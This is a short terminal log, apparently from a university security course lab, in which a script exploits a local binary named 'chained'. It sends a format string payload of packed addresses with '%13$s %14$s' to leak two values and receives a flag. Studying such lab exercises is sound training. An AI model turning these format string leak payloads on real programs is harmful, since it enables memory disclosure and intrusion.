 [z5441928@vx17:~/6841/format_strings$ python3 formatstring.py ]
[+] Starting local process './chained': pid 3297625
--------------index is 13 name is b'\x80\xa0\x04\x08\x88\xa0\x04\x08 %13$s  %14$s
'
prompt b'What is your name?\n'
sum = 1826 r1 = 928 r2 =898
prompt b'Hi \x80\xa0\x04\x08\x88\xa0\x04\x08 %13$s  %14$s\n'
prompt b'\n'
prompt b'Im thinking of two totally random numbers...\n'
[+] Receiving all data: Done (121B)
[*] Process './chained' stopped with exit code 1 (pid 3297625)
b"If I add them together what is that new number?Elite Hacker Status Achieved! To
p Marks!\nHere's a flag: ENROL_IN_COMP6447\n"